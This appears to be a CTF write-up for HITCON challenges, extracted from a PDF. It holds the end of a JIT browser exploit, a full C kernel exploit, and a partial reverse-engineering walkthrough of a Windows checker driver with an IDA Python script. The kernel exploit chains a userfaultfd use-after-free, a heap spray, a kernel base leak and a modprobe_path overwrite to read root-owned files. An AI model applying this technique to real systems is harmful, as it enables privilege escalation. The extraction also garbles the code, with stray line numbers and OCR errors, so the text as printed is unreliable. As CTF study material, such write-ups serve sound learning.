106 function writeOff(off, val)
{
107
108 arr[offset] = u2d((off) * 0x1000000);109 ua[0] = val;}
110
112 //%SystemBreak();
113 codeAddr = readOff(foodddr -1+ 0x18);114 //print(hex(codeAddr));
115 jitAddr = readOff(codeAddr-1 + 0xc);//print(hex(jitAddr));
117
writeOff(codeAddr-1 + 0xc, jitAddr + 0x95-0x19);
119
foo();
121
122 //%SystemBreak();
 88
 89
 92
 94
 99
111
116
118
120
```
hitcon{tH3\_xPl01t\_n0\_l0ng3r\_wOrk\_aF+3r\_66c8de2cdac10cad9e622ecededda411b44ac5b3\_:((}

# Fourchain kernel

Stuck the thread at  $\lfloor$  copy\_from\_user with userfaultfd, then we get a UAF.

We use  $|$  add  $|$  key  $|$  and heap spray to leak the kernel base address.

Next we overlap the content with node, then there is an arbitrary write.

Last we overwrite the modprobe path.

```
#include "banzi.h"
1
 #define IOC_MAGIC '\xFF'
3
 // #define IO_ADD _IOWR(IOC_MAGIC, 0, struct ioctl_arg)
5
 // #define IO_EDIT _IOWR(IOC_MAGIC, 1, struct ioctl_arg)
6
 // #define IO_SHOW _IOWR(IOC_MAGIC, 2, struct ioctl_arg)
7
 // #define IO_DEL _IOWR(IOC_MAGIC, 3, struct ioctl_arg)
8
 #define IO_ADD 0xFFFFFF00
9
#define IO_EDIT 0xFFFFFF01
10
#define IO_SHOW 0xFFFFFF02
11
#define IO_DEL 0xFFFFFF03
12
14 int fd;
15 struct ioctl_arg {
     uint64_t idx;
       uint64_t size;
       uint64_t addr;
};
19
21 void noteAdd(uint64_t size, char* addr) {
       struct ioctl_arg arg;
     arg.size = size;
       arg.addr = addr;
       ioctl(fd, IO_ADD, &arg);
}
28
30 void noteEdit(uint64_t idx, char* addr) {
       struct ioctl_arg arg;
       arg.idx = idx;arg.addr = addr;
       ioctl(fd, IO_EDIT, &arg);
}
37
39 void noteShow(uint64_t idx, uint64_t size) {
       struct ioctl_arg arg;
       arg.idx = idx;\mathfrak{D}4
13
16
17
18
20
22
23
24
25
26
27
29
31
32
33
34
35
36
38
40
41
42
43
```

```
ioctl(fd, IO_SHOW, &arg);
       char* buf = (char*)arg.addr;printf("%p\n", buf);
       for (int i = 0; i < size; i++) printf("%x", buf[i]);
}
49
51 void noteDel(uint64_t idx) {
       struct ioctl_arg arg;
       arg.idx = idx;ioctl(fd, IO_DEL, &arg);
}
57
59 struct pthread_noteEdit_arg {
       uint64_t idx;
       char* addr;
};
62
63 void pthread_noteEdit(struct pthread_noteEdit_arg* arg) {
       assign_thread_to_core(0);
       noteEdit(arg->idx, arg->addr);
}
66
68 void* userfault_handler(void* arg) {
       struct uffd_msg msg; /* Data read from userfaultfd */int fault_cnt = \theta; /* Number of faults so far handled */
       long uffd; /* userfaultfd file descriptor */
       char* page = NULL;
       struct uffdio_copy uffdio_copy;
       ssize_t nread;
       uffd = (long)arg;/* Create a page that will be copied into the faulting region */if (page == NULL) {
           page = mmap(NULL, 0x1000, PROT_READ | PROT_WRITE, MAP_PRIVATE | MAP_ANO
   NYMOUS, -1, \Theta);
           if (page == MAP_FAILED) perror("mmap");
       }
       /* Loop, handling incoming events on the userfaultfd
         file descriptor */
       for (;;) {
           /* See what poll() tells us about the userfaultfd */44
45
46
47
48
50
52
53
54
55
56
58
60
61
64
65
67
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
```

```
struct pollfd pollfd;
            int nready;
            pollfd.fd = uffd;
            pollfd.events = POLLIN;
            nready = poll(\&pollfd, 1, -1);if (nready == -1) puts("poll");\frac{1}{x} Read an event from the userfaultfd \frac{x}{x}nread = read(uffd, &msg, sizeof(msg));
            if (nread == 0) {
                printf("EOF on userfaultfd!\n");
                exit(EXIT_FAILURE);
            }
            if (nread == -1) puts("read");
            /* We expect only one kind of event; verify that assumption */if (msg.event != UFFD_EVENT_PAGEFAULT) {
                 fprintf(stderr, "Unexpected event on userfaultfd\n");
                exit(EXIT_FAILURE);
            }
            /* Copy the page pointed to by 'page' into the faulting
               region. Vary the contents that are copied in, so that it
               is more obvious that each fault is handled separately. */if (msg.arg.pagefault.flags & UFFD_PAGEFAULT_FLAG_WRITE) {
                 // TODO: write
                 printf("[-] triggering write fault\n");
                 sleep(2);
            } else {
                // TODO: read
                printf("[-] triggering read fault\n");
                 sleep(2);
                 printf("[-] read fault done\n");
                 fault_cnt++;
                uffdio_copy.src = (unsigned long)page;
                uffdio_copy.dst = (unsigned long)msg.arg.pagefault.address & \sim (0 \times 10^{-4})00 - 1);uffdio_copy.len = 0x1000;
                 uffdio_copy.mode = 0;
                 uffdio_copy.copy = 0;
 90
 91
 92
 93
 94
 95
 96
 97
 98
 99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
```

```
if (ioctl(uffd, UFFDIO COPY, &uffdio copy) == -1) perror("ioctl-UFF
    DIO_COPY");
            }
       }
}
139
141 uint64_t true_key;
142 uint64_t modprobe_path;
144 void* userfault_handler_2(void* arg) {
        struct uffd_msg msg; /* Data read from userfaultfd */int fault_cnt = 0; /* Number of faults so far handled */
        long uffd; /* userfaultfd file descriptor */char* page = NULL;
        struct uffdio_copy uffdio_copy;
        ssize_t nread;
        uffd = (long)arg;/* Create a page that will be copied into the faulting region */if (page == NULL) {
            page = mmap(NULL, 0x1000, PROT_READ | PROT_WRITE, MAP_PRIVATE | MAP_ANO
    NYMOUS, -1, 0);if (page == MAP_FAILED) perror("mmap");
        }
        /* Loop, handling incoming events on the userfaultfd
          file descriptor */
        for (;;) {
            /* See what poll() tells us about the userfaultfd */struct pollfd pollfd;
            int nready;
            pollfd.fd = uffd;
            pollfd.events = POLLIN;
            nready = pol(\&polifd, 1, -1);if (nready == -1) puts("poll");
            /* Read an event from the userfaultfd */nread = read(uffd, &msg, sizeof(msg));
            if (nread == 0) {
                printf("EOF on userfaultfd!\n");
                exit(EXIT_FAILURE);
            }
136
137
138
140
143
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
```

```
if (nread == -1) puts("read"):
            /* We expect only one kind of event; verify that assumption */if (msg.event != UFFD_EVENT_PAGEFAULT) {
                fprintf(stderr, "Unexpected event on userfaultfd\n");
                exit(EXIT_FAILURE);
            }
            /* Copy the page pointed to by 'page' into the faulting
               region. Vary the contents that are copied in, so that it
               is more obvious that each fault is handled separately. */
            if (msg.arg.pagefault.flags & UFFD_PAGEFAULT_FLAG_WRITE) {
                // TODO: write
                printf("[-] triggering write fault\n");
                sleep(2);
            } else {
                // TODO: read
                printf("[-] triggering read fault2\n");
                sleep(2);
                *(uint64_t*)page = true_key^0;*(uint64_t*) (page + 0x8) = true_key ^ 0x100;
                *(uint64_t*)(page + 0x10) = true_key ^ modprobe_path;
                printf("[-] read fault2 done\n");
                fault_cnt++;
                uffdio_copy.src = (unsigned long)page;
                uffdio_copy.dst = (unsigned long)msg.arg.pagefault.address < 0 \times 1000 - 1;
                uffdio_copy.len = 0x1000;
                uffdio_copy.mode = \theta;
                uffdio_copy.copy = \theta;
                if (ioctl(uffd, UFFDIO_COPY, &uffdio_copy) == -1) perror("ioctl-UFF
    DIO_COPY");
            }
        }
}
218
220 void get_flag(void) {
        puts("[*] Returned to userland, setting up for fake modprobe");
        system("echo '#!/bin/sh\ncp /root/flag /tmp/flag\nchmod 777 /tmp/flag' > /t
    mp/x");
        system("chmod +x /tmp/x");
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
219
221
222
223
224
```

```
system("echo -ne '\\xff\\xff\\xff\\xff' > /tmp/dummy");
        system("chmod +x /tmp/dummy");
        puts("[*] Run unknown file");
        system("/tmp/dummy");
        puts("[*] Hopefully flag is readable");
        system("cat /tmp/flag");
        exit(0);}
236
238 int main() {
        assign_to_core(0);
        fd = open("/dev/note2", O_RDWR);
        if (fd \langle 0) {
            printf("open error\n");
        }
        char* mmaped_addr = mmap(0, 0x1000, PROT_READ | PROT_WRITE, MAP_PRIVATE | M
    AP_ANONYMOUS, -1, 0);
        char* mmaped uffd addr = mmap(0, 0x2000, PROT READ | PROT WRITE, MAP_PRIVAT
    E | MAP_ANONYMOUS, -1, 0);
        register_userfault(mmaped_uffd_addr + 0x1000, PAGE_SIZE, (uint64_t)userfaul
    t_handler);
        // pre spray shm (0x400)
#define PRE_SPRAY 900
249
        for (int i = 0; i < PRE_SPRAY; i++) {
            alloc_shm(i);
        }
        // trigger uaf
        noteAdd(0x20, mmaped_addr);
        struct pthread_noteEdit_arg noteEdit_arg = {
             .idx = \theta,
             .addr = mmaped_{uffd\_addr} + 0x1000,};
        pthread_t noteEdit_thread;
        pthread_create(&noteEdit_thread, NULL, pthread_noteEdit, (void*)&noteEdit_a
    rg);
        sleep(1);
        noteDel(0);
        // spray mixed tty and user_key
266 #define SPRAY_CNT 0x4
        // int tty_fds[SPRAY_CNT];
225
226
227
228
229
230
231
232
233
234
235
237
239
240
241
242
243
244
245
246
247
248
250
251
252
253
254
255
256
257
258
259
260
261
262
263
264
265
267
```

```
// strcpy(mmaped_addr, "V9me");
        for (int i = 0; i < SPRAY_CNT; i++) {
            sprintf(mmaped_addr, "%d", i);
            spray_keys[i] = alloc_key(i, mmaped_addr, 32);
        }
        // add back to validate key
        strcpy(mmaped_addr, "/tmp/x");
        noteAdd(0x20, mmaped addr);
        sleep(2);
        // #define POST_SPRAY 0x20
        // for (int i = 0; i < POST_SPRAY; i++) {
        // alloc_shm(i);
        // }
        // stage 2
        printf("[-] stage 2\n");
        char \star mmaped_uffd_addr_2 = mmap(0, 0x2000, PROT_READ | PROT_WRITE, MAP_PRIV
    ATE | MAP_ANONYMOUS, -1, 0);
        register_userfault(mmaped_uffd_addr_2 + 0x1000, PAGE_SIZE, (uint64_t)userfa
    ult_handler_2);
        noteAdd(0x20, mmaped_addr);
        noteEdit_arg.idx = 1;
        noteEdit_{arg.addr} = mmaped_{uffd_{addr_2} + 0x1000;pthread_t noteEdit_thread_2;
        pthread_create(&noteEdit_thread_2, NULL, pthread_noteEdit, (void*)&noteEdit
    _arg);
        sleep(1);
        noteDel(1);
        // spray nodes
        alloc_shm(901);
        for (int i = 0; i < 12; i++) {
            noteAdd(0x110 + 0x10 * i, mmaped\_addr);}
        // read key to leak
        char* tmp_data;
        int kernel base leaked = 0;
        for (int i = 0; i < SPRAY_CNT; i++) {
            tmp_data = get\_key(i, 0xfff0);268
269
270
271
272
273
274
275
276
277
278
279
280
281
282
283
284
285
286
287
288
289
290
291
292
293
294
295
296
297
298
299
300
301
302
303
304
305
306
307
308
309
310
311
```

```
if ((*(\text{uint64_t*})\text{tmp_data < 0xff}) != 0)hexdump(tmp_data, 0x800);
                 for (int i = 8; i < 0 \times f ff0; i += 0 \times 8) {
                      if (* (uint64_t*) (tmp data + i) == 0x110) {
                          printf("i: %d, key: %#lx\n", i, *(uint64 t*)(tmp_data + i
    - 8));
                          true key = *(uint64 t*)(tmp data + i - 8);
                     }
                 }
                 for (int i = 8; i < 0 \times f ff0; i += 0 \times 8) {
                     if ((*(uint64_t-t))(tmp_data + i) & 0xfff) == 0x340 && kernel_bas
    e_leaked == 0) {
                          printf("kernel base: %#lx\n", *(uint64_t*)(tmp_data + i) -
    0xe36340);
                          modprobe_path = *(uint64_t*)(tmp_data + i) - 0xe36340 + 0x1)654b20;
                          kernel_base_leaked = 1;
                     }
                 }
                 printf("leak done or dead\n");
             }
         }
         sleep(2);
         memset(mmaped_addr, 0, 0x1000);
         strcpy(mmaped_addr, "/tmp/x");
         noteEdit(1, mmaped_addr);
         get_flag();
         printf("over\n");
        getchar();
}
343
312
313
314
315
316
317
318
319
320
321
322
323
324
325
326
327
328
329
330
331
332
333
334
335
336
337
338
339
340
341
342
```
### Reverse

Checker

The puzzle contains two attachments: checker.exe and checker.sys, of which the main function of checker.exe is decompiled as follows:

```
1 int __cdecl main(int argc, const char **argv, const char **envp)
 {
2
 3 HANDLE FileW; // rax
 4 char \star v4; // rcx5 char OutBuffer[4]; // [rsp+40h] [rbp-18h] BYREF
     DWORD BytesReturned; // [rsp+44h] [rbp-14h] BYREF
    FileW = CreateFileW(L"\\\\\\\\\\\\\\hitcon_checker", 0xC0000000, 0, 0i64, 3u,
   4u, 0i64);
   qword_140003620 = (__int64)FileW;
10 if ( FileW == (HANDLE)-1i64 )
{
11
     sub_140001010("driver not found\\n");
     exit(0);
    }
15 OutBuffer[0] = 0;
   DeviceIoControl(FileW, 0x222080u, 0i64, 0, OutBuffer, 1u, &BytesReturned, 0i6
   4);
17 v4 = "correct \n\cdot \n\cdot18 if ( !OutBuffer[0] )
    v4 = "wrong\n\cdot;sub_140001010(v4);
20
system("pause");
21
22 return 0;
}
23
 6
7
8
9
12
13
14
16
19
```
checker.exe calls the DeviceIoControl function, passing IoControlCode 0x222080u, by which it communicates with the driver file checker.sys, the driver returns the results OutBuffer, we can We can judge whether the result is correct by the value of **OutBuffer**.

In checker.sys, DriverEntry calls the drv\_start function, which is decompiled as follows:

```
__int64 __fastcall drv_start(struct _DRIVER_OBJECT *a1)
1
{
2
3 unsigned int v2; // edi
_BYTE *DriverSection; // rcx
4
5 PHYSICAL_ADDRESS PhysicalAddress; // rax
   PHYSICAL_ADDRESS v5; // rax
6
```

```
KIRQL v6; // al
7
```

```
a1->DriverUnload = (PDRIVER_UNLOAD)sub_140001000;
     v2 = sub 140001110(ai):al->MajorFunction[0] = (PDRIVER DISPATCH)handler;
     a1->MajorFunction[2] = (PDRIVER_DISPATCH)handler;
     al->MajorFunction[3] = (PDRIVER DISPATCH)handler;
     a1->MajorFunction[4] = (PDRIVER DISPATCH)handler;
     DriverSection = a1->DriverSection;
     a1->MajorFunction[14] = (PDRIVER DISPATCH)handler;
     DriverSection[104] |= 0x20u;
     sub_140001040();
     PhysicalAddress = MmGetPhysicalAddress((char \star)sub 140001490 + 7024);
     data_start = (__int64)MmMapIoSpace(PhysicalAddress, 0x1000ui64, MmNonCached);
     data_start_plus_48 = data_start + 48;
     v5 = MmGetPhysicalAddress((char \star)sub_140001490 - 96);
     some_arr_1 = (char *)MmMapIoSpace(v5, 0x1000ui64, MmNonCached);
     some_arr = some_arr_1 + 1792;
     v6 = sub_140001490();
     *some_arr ^= *some_arr_1;
     some_arr[1] ^= some_arr_1[1];
     some arr[2] ^= some arr[1[2];
     some_arr[3] ^= some_arr_1[3];
     some arr[4] ^= some arr 1[4];
     some_arr[5] ^= some_arr_1[5];
     some_arr[6] ^= some_arr_1[6];
     some_arr[7] ^= some_arr_1[7];
     some_arr[8] ^= some_arr_1[8];
     some_arr[9] ^= some_arr_1[9];
     some_arr[10] ^= some_arr_1[10];
     some_arr[11] ^= some_arr_1[11];
     some_arr[12] ^= some_arr_1[12];
     some_arr[13] ^= some_arr_1[13];
     some_arr[14] ^= some_arr_1[14];
     some_arr[15] ^= some_arr_1[15];
     *some_arr ^= some_arr_1[16];
     some_arr[1] ^= some_arr_1[17];
     some_arr[2] ^= some_arr_1[18];
     some arr[3] ^= some arr[1[19];
     some_arr[4] ^= some_arr_1[20];
     some arr[5] ^= some arr[1[21];
     some_arr[6] ^= some_arr_1[22];
     some_arr[7] ^= some_arr_1[23];
     some_arr[8] ^= some_arr_1[24];
     some_arr[9] ^= some_arr_1[25];
     some_arr[10] ^= some_arr_1[26];
     some_arr[11] ^= some_arr_1[27];
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
```

```
some_arr[12] ^= some_arr_1[28];
     some arr[13] ^= some arr[1[29];
     some arr[14] ^= some arr 1[30];
     some arr[15] ^= some arr 1[31];
sub_1400014B0(v6);
58
59 return v2;
}
60
54
55
56
57
```
For different IRP Major Function Codes, all register to the same **handler** function, and, starting with MmGetPhysicalAddress, the 0x1000 bytes at 0x140001490 + 7024 are mapped to the virtual address of data start, and similarly, the 0x1000 bytes at 0x140001490 - 96 at 0x1000 bytes to the virtual address at some  $\arctan 1$ . Finally, a series of xor operations are performed.

And the decompiled result of function handler is as follows:

```
__int64 __fastcall handler(PDEVICE_OBJECT a1, __int64 a2)
1
 {
2
     ULONG Length; // esi
     PIO_STACK_LOCATION CurrentIrpStackLocation; // rax
    char bool_v7; // cl\_int64 v8; // rax
     int v9; // ecx
     Length = 0;
     CurrentIrpStackLocation = IoGetCurrentIrpStackLocation((PIRP)a2);
     if ( a1 != DeviceObject )
      return '\\xC0\\0\\0\\x01';
     if ( CurrentIrpStackLocation->MajorFunction )
     {
       if ( CurrentIrpStackLocation->MajorFunction == 14 )
       {
         Length = CurrentIrpStackLocation->Parameters.Read.Length;
         switch ( CurrentIrpStackLocation->Parameters.Read.ByteOffset.LowPart )
         {
           case 0x222000u:
             sub_1400014D0(0);
             byte_140013190[0] = 1;
             break;
           case 0x222010u:
             sub_1400014D0(0x20u);
             byte_140013191 = 1;
             break;
           case 0x222020u:
             sub_1400014D0(0x40u);
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
2223
24
25
26
27
28
29
```

```
byte 140013192 = 1;
             break;
           case 0x222030u:
             sub_1400014D0(0x60u);
             byte 140013193 = 1;
             break;
           case 0x222040u:
             sub_1400014D0(0x80u);
             byte 140013194 = 1;
             break;
           case 0x222050u:
             sub_1400014D0(0xA0u);
             byte 140013195 = 1;
             break;
           case 0x222060u:
             sub_1400014D0(0xC0u);
             byte_140013196 = 1;
             break;
           case 0x222070u:
             sub_1400014D0(0xE0u);
             byte_140013197 = 1;
             break;
           case 0x222080u:
             if ( !Length )
               goto LABEL_15;
             bool_v7 = 1;
             v8 = 0i64;while ( byte_140013190[v8] )
              {
               if (++v8) = 8)
                 goto LABEL_21;
              }
             bool_v7 = 0;
LABEL_21:
63
             if ( bool_v7 )
              {
               v9 = *(_DWORD *)&dword_140003000 - 'ctih';
               if ( *(\_DWORD *)\&dword_140003000 == 'ctih')v9 = word 140003004 - 'no';**(_BYTE **)(a2 + 24) = v9 == 0;
             }
             else
              {
LABEL_15:
73
               **(_BYTE **)(a2 + 24) = 0;
              }
             break;
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
64
65
66
67
68
69
70
71
72
74
75
76
```

```
default:
             break;
        }
       }
     }
     else
     {
       byte_140003170[(QWORD)PSGetCurrentProcessId()]= 1;}
     *(\text{QWORD } *) (a2 + 56) = Length;
     *(\text{DWORD }*)(a2 + 48) = 0;IofCompleteRequest((PIRP)a2, 0);
     return 0i64;
}
90
77
78
79
80
81
82
83
84
85
86
87
88
89
```
The code block of case 0x222080u corresponds to the IoControlCode of ring 3 code,  $\star\star$ ( $BYTE \star)$  (a2 + 24) can be inferred to be the value returned to ring3 (OutBuffer), in order for the value to be 1, v9 is required to be 0, and bool v7 should be 1, each bit of byte 140013190 should also be 1. As you can see, each case above assigns a value to each bit of byte\_140013190, and each of these cases calls the sub\_1400014D0 function, which decompiles the results as follows:

```
void __fastcall sub_1400014D0(unsigned int a1)
1
 {
2
    _{-}int64 v1; // rdi
 4 KIRQL v2; // si
 5 char \starv3; // rbx
     _{-}int64 v4; // rbx
     \_int64 v5; // rbx
     _{-}int64 v6; // rbx
     \_int64 v7; // rbx
     _{-}int64 v8; // rbx
     _{-}int64 v9; // rbx
     _{-}int64 v10; // rbx
     \_int64 v11; // rbx
     \_int64 v12; // rbx
     \_int64 v13; // rbx
     \_int64 v14; // rbx
     \_int64 v15; // rbx
     \_int64 v16; // rbx
     \_int64 v17; // rbx
     \_int64 v18; // rbx
     \_int64 v19; // rbx
     \_int64 v20; // rbx
 3
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
```

```
\frac{1}{2} int64 v21; // rbx
     \frac{1}{2}int64 v22; // rbx
     \_int64 v23; // rbx
     \frac{1}{2}int64 v24; // rbx
     int64 v25; // rbx
     int64 v26; // rbx
     int64 v27; // rbx
     \_int64 v28; // rbx
     int64 v29; // rbx
     \_int64 v30; // rbx
     \_int64 v31; // rbx
     _{-}int64 v32; // rbx
     \_int64 v33; // rbx
     _{-}int64 v34; // rbx
     _{-}int64 v35; // rbx
     _{-}int64 v36; // rbx
     \_int64 v37; // rbx
     \_int64 v38; // rbx
     _{-}int64 v39; // rbx
     \_int64 v40; // rbx
     \_int64 v41; // rbx
     \frac{1}{2}int64 v42; // rbx
     _{-}int64 v43; // rbx
     \_int64 v44; // rbx
     \_int64 v45; // rbx
     v1 = a1;v2 = sub_140001490();
     *some_arr ^= data_start_plus_48[v1];
     some_arr[1] ^= data_start_plus_48[(unsigned int)(v1 + 1)];
     some_arr[2] ^= data_start_plus_48[(unsigned int)(v1 + 2)];
     some_arr[3] ^= data_start_plus_48[(unsigned int)(v1 + 3)];
     some_arr[4] ^= data_start_plus_48[(unsigned int)(v1 + 4)];
     some_arr[5] ^= data_start_plus_48[(unsigned int)(v1 + 5)];
     some_arr[6] ^= data_start_plus_48[(unsigned int)(v1 + 6)];
     some_arr[7] ^= data_start_plus_48[(unsigned int)(v1 + 7)];
     some_arr[8] ^= data_start_plus_48[(unsigned int)(v1 + 8)];
     some_arr[9] ^= data_start_plus_48[(unsigned int)(v1 + 9)];
     some arr[10] ^= data start plus 48[(unsigned int)(v1 + 10)];some_arr[11] ^= data_start_plus_48[(unsigned int)(v1 + 11)];some_arr[12] ^= data_start_plus_48[(unsigned int)(v1 + 12)];
     some_arr[13] ^= data_start_plus_48[(unsigned int)(v1 + 13)];some_arr[14] ^= data_start_plus_48[(unsigned int)(v1 + 14)];some_arr[15] ^= data_start_plus_48[(unsigned int)(v1 + 15)];
     v3 = (char * )data start;*v3 = sub_140001B30(*(_BYTE *)data_start);v4 = data start;23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
```

```
*( BYTE *)(v4 + 1) = sub 140001B30(*( BYTE *)(data start + 1));
      v5 = data start;*( BYTE *)(v5 + 2) = sub 140001B30(*( BYTE *)(data start + 2));
      v6 = data start;*( BYTE *)(v6 + 3) = sub 140001B30(*( BYTE *)(data start + 3));
      v7 = data start;*( BYTE *)(v7 + 4) = sub 140001B30(*( BYTE *)(data start + 4));
      v8 = data start;*( BYTE *)(v8 + 5) = sub 140001B30(*( BYTE *)(data start + 5));
      v9 = data start;*(\_B YTE *)(v9 + 6) = sub_140001B30(*(\_B YTE *)(data_start + 6));v10 = data\_start;*( BYTE *)(v10 + 7) = sub_140001B30(*(_BYTE *)(data_start + 7));
      v11 = data\_start;*(\text{BYTE } *)(v11 + 8) = sub_140001B30(*(\text{BYTE } *)(data_start + 8));
      v12 = data\_start;*(\text{BYTE } \star)(\text{V12 } + 9) = \text{sub\_140001B30}(*(\text{BYTE } \star)(\text{data\_start } + 9));v13 = data\_start;*( [BYTE *) (v13 + 10) = sub 140001B30(*( [BYTE *) (data start + 10));
      v14 = data\_start;*(\_BYTE *)(v14 + 11) = sub_140001B30(*(\_BYTE *)(data_start + 11));v15 = data start;*(\_BYTE *)(v15 + 12) = sub_140001B30(*(\_BYTE *)(data_start + 12));v16 = data start;*(\text{BYTE } *)(v16 + 13) = sub_140001B30(*(\text{BYTE } *)(data_start + 13));
      v17 = data start;*(\_BYTE *)(v17 + 14) = sub_140001B30(*(\_BYTE *)(data_start + 14));v18 = data start;*(\_BYTE *)(v18 + 15) = sub_140001B30(*(_BYTE *)(data_start + 15));v19 = data start;*(\_BYTE *)(v19 + 16) = sub_140001B30(*(_BYTE *)(data_start + 16));v20 = data\_start;*(\_BYTE *)(v20 + 17) = sub\_140001B30(*(_BYTE *)(data\_start + 17));v21 = data\_start;*( _BYTE *)(v21 + 18) = sub_140001B30(*(_BYTE *)(data_start + 18));
      v22 = data\_start;*( BYTE *) (v22 + 19) = sub 140001B30(*( BYTE *) (data_start + 19));
      v23 = data\_start;*( BYTE *)(v23 + 20) = sub_140001B30(*(_BYTE *)(data_start + 20));
      v24 = data\_start;*(\_BYTE *)(v24 + 21) = sub_140001B30(*(\_BYTE *)(data_start + 21));v25 = data\_start;*(\_BYTE *)(v25 + 22) = sub_140001B30(*(_BYTE *)(data_start + 22));v26 = data\_start;*(\_BYTE *)(v26 + 23) = sub_140001B30(*(\_BYTE *)(data_start + 23));v27 = data\_start;*(\text{BYTE } \star)(\text{V27 } + 24) = \text{sub\_140001B30}(*(\text{BYTE } \star)(\text{data\_start } + 24));70
 71
 72
73
74
75
 76
77
 78
 79
 80
 81
 82
 83
 84
 85
 86
 87
 88
 89
 90
 91
 92
 93
 94
 95
 96
 97
 98
 99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
```

```
v28 = data start;*( BYTE *)(v28 + 25) = sub 140001B30(*( BYTE *)(data start + 25));
      v29 = data start;*( BYTE *)(v29 + 26) = sub_140001B30(*( BYTE *)(data start + 26));
      v30 = data start;*( BYTE *)(v30 + 27) = sub 140001B30(*( BYTE *))(data start + 27));
      v31 = data start:
      *(\text{BYTE } \star)(\text{V31 } + 28) = \text{sub\_140001B30}(*(\text{BYTE } \star)(\text{data\_start } + 28));v32 = data start;
      *( BYTE *)(v32 + 29) = sub_140001B30(*( BYTE *)(data_start + 29));
      v33 = data start;*( BYTE *) (v33 + 30) = sub 140001B30(*( BYTE *) (data start + 30));
      v34 = data start;*(\text{BYTE } \star)(\text{v34 } + 31) = \text{sub_140001B30} (\star(\text{BYTE } \star)(\text{data_start } + 31));v35 = data\_start;*(\_BYTE *)(v35 + 32) = sub_140001B30(*(\_BYTE *)(data_start + 32));v36 = data\_start;*( BYTE *)(v36 + 33) = sub_140001B30(*(_BYTE *)(data_start + 33));
      v37 = data\_start;*(<sub>(B</sub>YTE *)(v37 + 34) = sub_140001B30(*( BYTE *) (data_start + 34));
      v38 = data\_start;*( BYTE *)(v38 + 35) = sub 140001B30(*( BYTE *)(data start + 35));
      v39 = data\_start;*(<sub>(B</sub>YTE *)(v39 + 36) = sub_140001B30(*( BYTE *)(data_start + 36));
      v40 = data\_start;*(<sub>(B</sub>YTE *)(v40 + 37) = sub_140001B30(*( BYTE *)(data_start + 37));
      v41 = data\_start;*( BYTE *) (v41 + 38) = sub_140001B30(*( BYTE *) (data_start + 38));
      v42 = data\_start;*( BYTE *) (v42 + 39) = sub 140001B30(*( BYTE *) (data start + 39));
      v43 = data\_start;*( BYTE *) (v43 + 40) = sub_140001B30(*( BYTE *) (data_start + 40));
      v44 = data\_start;*( BYTE *) (v44 + 41) = sub_140001B30(*( BYTE *) (data_start + 41));
      v45 = data\_start;*(\text{BYTE } *)(v45 + 42) = sub_140001B30(*(\text{BYTE } *)(data_start + 42));
      *some_arr ^= data_start_plus_48[(unsigned int)(v1 + 16)];
      some_arr[1] ^= data_start_plus_48[(unsigned int)(v1 + 17)];
      some_arr[2] ^= data_start_plus_48[(unsigned int)(v1 + 18)];
      some_arr[3] ^= data_start_plus_48[(unsigned int)(v1 + 19)];
      some_arr[4] ^= data_start_plus_48[(unsigned int)(v1 + 20)];
      some_arr[5] \land = data_start_plus_48[(unsigned int)(v1 + 21)];
      some_arr[6] ^= data_start_plus_48[(unsigned int)(v1 + 22)];
      some_arr[7] ^= data_start_plus_48[(unsigned int)(v1 + 23)];
      some_arr[8] ^= data_start_plus_48[(unsigned int)(v1 + 24)];
      some_arr[9] ^= data_start_plus_48[(unsigned int)(v1 + 25)];
      some_arr[10] ^= data_start_plus_48[(unsigned int)(v1 + 26)];117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
```

```
some_arr[11] ^= data_start_plus_48[(unsigned int)(v1 + 27)];
      some_arr[12] ^= data_start_plus_48[(unsigned int)(v1 + 28)];
      some_arr[13] ^= data_start_plus_48[(unsigned int)(v1 + 29)];
      some_arr[14] ^= data_start_plus_48[(unsigned int)(v1 + 30)];
      some_arr[15] ^= data_start_plus_48[(unsigned int)(v1 + 31)];
      sub_1400014B0(v2);
}
170
164
165
166
167
168
169
```
As you can see, the function performs a series of xor operations, and then calls the sub\_140001B30 function several times (the value of the argument passed in is the element of data start), and then performs another series of xor. And 0x14001b30 corresponds to some arr (0x140001490 - 96+1792), so the function is SMC. but the order of the case is not clear, so we test it manually, after the xor if the function can still be decompiled into normal function, then it is the correct order, write ida python script as follows.

```
1 import idc,idaapi,idautils,ida_bytes
 2 some_arr = 0x140001b303 some_arr1 = 0x140001430data_start = 0x140003000
4
 data_start_plus_48 = 0x140003000+48
5
 6 for i in range(16):
       ida_bytes.patch_byte(some_arr+i,ida_bytes.get_byte(some_arr+i)^ida_bytes.ge
   t_byte(some_arr1+i)^ida_bytes.get_byte(some_arr1+16+i))
10 end_num = 6
11 v1 seq = [7, 2, end num]
13 for v1 in v1_seq:
       for i in range(16):
           ida_bytes.patch_byte(some_arr+i,ida_bytes.get_byte(some_arr+i)^ida_byte
   s.get_byte(data_start_plus_48+i+v1*0x20))
      if v1 == end num:
           break
       for i in range(16):
           ida_bytes.patch_byte(some_arr+i,ida_bytes.get_byte(some_arr+i)^ida_byte
   s.get_byte(data_start_plus_48+i+16+v1*0x20))
 7
 8
 9
12
14
15
16
17
18
19
```
Determine the correct order by changing and increasing the value of  $v1$  seq:  $7 \rightarrow 2 \rightarrow 6 \rightarrow 0 \rightarrow 1$ .  $> 4 - 3 - 5$ .

After determining the semantics of the function after each dissimilarity, write the final script as follows.

```
